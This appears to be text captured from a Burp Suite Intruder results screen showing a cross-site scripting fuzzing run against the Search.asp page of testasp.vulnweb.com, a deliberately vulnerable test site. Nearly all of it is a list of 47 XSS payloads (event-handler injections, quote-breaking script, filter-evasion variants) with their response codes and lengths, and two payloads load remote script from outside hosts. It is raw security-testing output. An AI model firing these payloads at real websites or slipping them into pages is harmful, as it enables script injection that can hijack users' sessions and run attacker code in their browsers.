 3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 614 2986
1 "-prompt(8)-" 200 614 3053
2 '-prompt(8)-' 200 613 3053
3 ";a=prompt,a()// 200 340 3053
4 ';a=prompt,a()// 200 408 3053
5 '-eval("window['pro'%2B'mpt'](8)")-' 200 614 3053
6 "-eval("window['pro'%2B'mpt'](8)")-" 200 307 3053
7 "onclick=prompt(8)>"@x.y 200 306 3053
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 312 3053
9 <image/src/onerror=prompt(8)> 200 410 3053
10 <img/src/onerror=prompt(8)> 200 307 3053
11 <image src/onerror=prompt(8)> 200 383 3053
12 <img src/onerror=prompt(8)> 200 620 3053
13 <image src =q onerror=prompt(8)> 200 613 3053
14 <img src =q onerror=prompt(8)> 200 619 3053
15 </scrip</script>t><img src =q onerror=prompt(8)> 200 614 3053
16 <svg onload=alert(1)> 200 394 3053
17 "><svg onload=alert(1)// 200 716 3053
18 "onmouseover=alert(1)// 200 280 3053
19 "autofocus/onfocus=alert(1)// 200 409 3053
20 '-alert(1)-' 200 327 3053
21 '-alert(1)// 200 580 3053
22 \'-alert(1)// 200 525 3053
23 </script><svg onload=alert(1)> 200 613 3053
24 <x contenteditable onblur=alert(1)>lose focus! 200 729 3053
25 <x onclick=alert(1)>click this! 200 614 3053
26 <x oncopy=alert(1)>copy this! 200 448 3053
27 <x oncontextmenu=alert(1)>right click this! 200 614 3053
28 <x oncut=alert(1)>copy this! 200 614 3053
29 <x ondblclick=alert(1)>double click this! 200 614 3053
30 <x ondrag=alert(1)>drag this! 200 452 3053
31 <x contenteditable onfocus=alert(1)>focus this! 200 307 3053
32 <x contenteditable oninput=alert(1)>input here! 200 718 3053
33 <x contenteditable onkeydown=alert(1)>press any key! 200 409 3053
34 <x contenteditable onkeypress=alert(1)>press any key! 200 614 3053
35 <x contenteditable onkeyup=alert(1)>press any key! 200 625 3053
36 <x onmousedown=alert(1)>click this! 200 716 3053
37 <x onmousemove=alert(1)>hover this! 200 511 3053
38 <x onmouseout=alert(1)>hover this! 200 305 3053
39 <x onmouseover=alert(1)>hover this! 200 397 3053
40 <x onmouseup=alert(1)>click this! 200 687 3053
41 <x contenteditable onpaste=alert(1)>paste here! 200 388 3053
42 <script>alert(1)// 200 331 3053
43 <script>alert(1)<!â 200 426 3053
44 <script src=//brutelogic.com.br/1.js> 200 608 3053
45 <script src=//3334957647/1> 200 410 3053
46 %3Cx onxxx=alert(1) 200 614 3053
47 <%78 onxxx=1 200 613 3053
Request Response
Pretty Raw Hex \n
Finished